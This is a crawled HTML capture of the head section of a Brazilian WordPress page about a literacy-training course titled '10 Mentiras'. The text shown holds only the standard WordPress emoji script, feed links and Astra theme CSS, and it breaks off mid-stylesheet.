

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://site.marianeassisdias.com.br/formacao-de-alfabetizacao-pv-10-mentiras/
body_size: 32593
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<title>Formação de Alfabetização &#8211; PV &#8211; 10 Mentiras &#8211; Mariane Assis Dias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mariane Assis Dias &raquo;" href="https://site.marianeassisdias.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mariane Assis Dias &raquo;" href="https://site.marianeassisdias.com.br/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/site.marianeassisdias.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://site.marianeassisdias.com.br/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.8.5' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1200px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide,.entry-content[ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] 